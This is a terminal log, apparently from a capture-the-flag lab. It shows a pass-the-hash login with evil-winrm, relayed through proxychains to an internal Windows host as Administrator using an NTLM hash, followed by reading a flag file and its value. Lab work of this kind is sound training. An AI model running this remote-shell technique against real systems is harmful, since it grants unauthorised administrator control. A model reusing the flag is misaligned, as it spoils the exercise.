 └─$ proxychains evil-winrm -i 172.22.14.11 -u Administrator -H "70c39b547b7d8adec35ad7c09fb1d277"
[proxychains] config file found: /etc/proxychains4.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.17
Evil-WinRM shell v3.7
Warning: Remote path completions is disabled due to ruby limitation: undefined method `quoting_detection_proc' for module Reline
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
[proxychains] Strict chain ... 62.234.82.111:5001 ... 172.22.14.11:5985 ... OK
*Evil-WinRM* PS C:\Users\Administrator\Documents> type c:/users/administrator/flag/flag04.txt
[proxychains] Strict chain ... 62.234.82.111:5001 ... 172.22.14.11:5985 ... OK
[proxychains] Strict chain ... 62.234.82.111:5001 ... 172.22.14.11:5985 ... OK
PRIVILEGE
Good job!
flag04: flag{3ba21060-e4ae-4764-b63a-18f435320095}
*Evil-WinRM* PS C:\Users\Administrator\Documents>